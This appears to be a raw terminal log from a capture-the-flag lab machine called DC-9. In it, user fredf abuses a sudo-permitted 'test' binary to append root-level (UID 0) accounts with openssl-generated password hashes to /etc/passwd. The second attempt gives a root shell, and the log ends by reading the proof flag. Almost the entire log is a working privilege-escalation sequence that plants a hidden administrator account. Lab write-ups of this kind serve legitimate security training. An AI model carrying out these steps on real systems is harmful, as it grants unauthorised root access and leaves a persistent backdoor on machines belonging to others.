 fredf@dc-9:/opt/devstuff/dist/test$
fredf@dc-9:/opt/devstuff/dist/test$ cp /etc/passwd /tmp/passwd.bak
fredf@dc-9:/opt/devstuff/dist/test$ head -n 1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -1
Password:
Verifying - Password:
$1$BIO.veKS$S5FqHccNLt7QtGf1FuclA0
fredf@dc-9:/opt/devstuff/dist/test$
fredf@dc-9:/opt/devstuff/dist/test$ echo 'croot:$1$BIO.veKS$S5FqHccNLt7QtGf1FuclA0:0:0:root
:/root:/bin/bash' > /tmp/passwd.new
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/passwd.new
croot:$1$BIO.veKS$S5FqHccNLt7QtGf1FuclA0:0:0:root:/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/passwd.new /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ tail -n 1 /etc/passwd
croot:$1$BIO.veKS$S5FqHccNLt7QtGf1FuclA0:0:0:root:/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ su croot
Password:
su: Authentication failure
fredf@dc-9:/opt/devstuff/dist/test$ su croot
Password:
su: Authentication failure
fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -5
Password:
Verifying - Password:
$5$toXKWQL2jQeFZ6kc$tFCeSaqgyF4wh0IAq/2fRzdxvZIKkCT/z/w5uOFA2v8
fredf@dc-9:/opt/devstuff/dist/test$ echo 'droot:$5$toXKWQL2jQeFZ6kc$tFCeSaqgyF4wh0IAq/2fRzd
xvZIKkCT/z/w5uOFA2v8:0:0:root:/root:/bin/bash' > /tmp/passwd.droot
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/passwd.droot /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ tail -n 2 /etc/passwd
croot:$1$BIO.veKS$S5FqHccNLt7QtGf1FuclA0:0:0:root:/root:/bin/bash
droot:$5$toXKWQL2jQeFZ6kc$tFCeSaqgyF4wh0IAq/2fRzdxvZIKkCT/z/w5uOFA2v8:0:0:root:/root:/bin/b
ash
fredf@dc-9:/opt/devstuff/dist/test$ su droot
Password:
root@dc-9:/opt/devstuff/dist/test# whoami
root
root@dc-9:/opt/devstuff/dist/test# cd /root
root@dc-9:~# ls
proof.txt
root@dc-9:~# cat proof.txt
636af7de8b0e2006cd04d2677c4e99a2
root@dc-9:~#